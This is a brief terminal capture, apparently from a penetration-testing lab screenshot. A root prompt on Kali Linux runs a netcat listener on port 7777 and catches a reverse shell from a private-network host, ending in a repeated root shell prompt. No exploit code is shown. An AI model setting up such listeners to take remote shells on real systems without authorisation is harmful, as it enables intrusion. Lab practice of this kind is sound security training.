 ┌──(root㉿kali)-[~]
└─# nc -lvvp 7777
listening on [any] 7777 ...
192.168.15.50: inverse host lookup failed: Unknown host
connect to [192.168.15.128] from (UNKNOWN) [192.168.15.50] 52362
sh: no job control in this shell
sh-4.1#
sh-4.1#
sh-4.1#
sh-4.1#
sh-4.1#
sh-4.1#
sh-4.1#